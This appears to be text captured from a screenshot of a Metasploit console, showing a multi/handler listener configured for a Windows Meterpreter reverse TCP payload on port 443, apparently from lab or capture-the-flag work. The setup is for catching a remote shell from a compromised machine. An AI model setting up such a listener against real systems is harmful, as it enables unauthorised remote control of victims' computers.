 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The listen address (an interface may be specified)
LPORT     443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >